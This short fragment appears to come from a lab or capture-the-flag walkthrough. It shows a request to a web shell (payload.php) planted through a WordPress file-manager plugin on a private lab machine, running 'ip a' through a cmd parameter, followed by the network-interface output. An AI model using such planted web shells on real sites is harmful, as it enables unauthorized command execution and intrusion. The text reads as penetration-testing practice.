 192.168.0.114/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php?cmd=ip a
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3:  mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:1c:69:5d brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.114/24 brd 192.168.0.255 scope global dynamic enp0s3
       valid_lft 4849sec preferred_lft 4849sec
    inet6 fe80::a00:27ff:fe1c:695d/64 scope link
       valid_lft forever preferred_lft forever
3: enp0s8:  mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:8c:b1:4a brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.6/24 brd 192.168.56.255 scope global dynamic enp0s8
       valid_lft 359sec preferred_lft 359sec
    inet6 fe80::a00:27ff:fe8c:b14a/64 scope link
       valid_lft forever preferred_lft forever
!?